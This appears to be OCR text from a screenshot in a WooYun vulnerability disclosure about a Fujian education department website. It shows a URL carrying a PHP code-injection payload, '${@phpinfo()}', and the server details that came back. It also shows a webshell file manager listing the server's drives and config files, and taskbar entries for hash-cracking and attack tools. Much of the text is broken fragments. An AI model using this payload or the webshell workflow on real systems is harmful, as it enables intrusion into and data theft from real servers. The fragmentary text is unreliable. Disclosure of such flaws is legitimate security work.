 phpinfo()
福建省教育厅
新标签页
md5在线查询破解,md5...
福建省学生资助管理系统
zhongkao.fjedu.gov.cn/ztc/index.php/m/a/p/${@phpinfo()}
此网页为 英文 网页，是否需要翻译？ 翻译 否 一律不翻译英文 选项
CONTENT_LENGTH 0
PATH_TRANSLATED D:\gaokao\server\www\zhongkao\ztc\index.php\m\a\p\${@phpinfo()}
REMOTE_ADDR 63.223.125.234
REMOTE_HOST 63.223.125.234
REQUEST_METHOD GET
SERVER_NAME zhongkao.fjedu.gov.cn
SERVER_PORT 80
SERVER_PROTOCOL HTTP/1.1
SERVER_SOFTWARE Microsoft-IIS/6.0
APPL_MD_PATH /LM/W3SVC/90643606/Root
APPL_PHYSICAL_PATH D:\gaokao\server\www\zhong
INSTANCE_ID 90643606
INSTANCE_META_PATH /LM/W3SVC/90643606
URL /ztc/index.php
ALL_HTTP HTTP_CONNECTION:keep-alive
ip, deflate, sdch
gaokao%252Binurl%25253Aind
ndex%25252Faid%25
t.fjedu%252B-gaokao%252Bin
Fview%25252Findex
(KHTML, like Gecko) Chrome
HTTPS off
SCRIPT_NAME /ztc/index.php
SERVER_PORT_SECURE 0
gaokao.fjedu.gov.cn
syd.fjedu.gov.cn
syd.fjedu.gov.cn
syd.fjedu.gov.cn
D:\gaokao\server\www\gaokao\ztc\Conf\coon.php
读取
218.85.72.57
目录(0),文件(2)
名称 时间 大小 属性
config.php 2011-03-02 16:55:34 80 0666
coon.php 2012-05-12 18:57:50 57510 0666
C:
D:
gaokao
server
www
gaokao
ztc
AdminApp
aspnet_client
Common
Conf
Lang
Lib
Public
Runtime
Tpl
Uploads
E:
F:
G:
星期三 2012-06-20 五月初二
站点类别
默认类别
Type1
日程提醒
快捷方式
上传下载
UTF-8
libXML support active
libXML Version 2.7.3
libXML streams enabled
开始
C:\Do...
C:\Do...
phpin...
御剑1...
菜刀@...
命令...
E:\ne...
C:\Do...
C:\Do...
C:\Do...
info....
远程...
confi...
fj.tx...
0:33
www.wooyun.org